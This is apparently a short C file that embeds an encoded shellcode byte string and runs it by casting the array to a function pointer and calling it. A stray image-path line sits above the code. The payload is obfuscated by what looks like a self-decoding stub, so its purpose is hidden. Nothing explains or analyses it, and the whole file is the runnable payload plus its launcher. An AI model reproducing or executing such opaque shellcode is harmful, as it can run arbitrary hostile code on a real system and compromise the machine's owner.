 #include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xdb\xd6\xbe\xe0\x58\xb7\x2a\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1"
"\x17\x31\x77\x19\x83\xc7\x04\x03\x77\x15\x02\xad\x86\xe3\x4b"
"\x85\x83\xb5\x13\xd7\xd4\x50\xa6\xbf\xe5\x6d\xf9\x57\x75\x1d"
"\x8e\xc3\x11\xce\x5f\x7c\x83\x78\xb0\x19\x37\x1a\x47\x02\xf6"
"\x69\x53\x08\x79\x02\xb3\xb3\x7a\x25\x43\xd6\x15\x47\x79\x57"
"\x90\xfd\x15\x6f\x01\x48\xb6\xea\xbc\x62\x52\xa4\x04\x4b\x98"
"\x76\x43\x91\xf3\x4c\x9c\x87\x62\xdf\xcd\x34\x1c\x15\x4b\x30"
"\x8d\xd5\x01\x42\x75\xeb\x56\x20\x84\xab\x9b\x35";
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}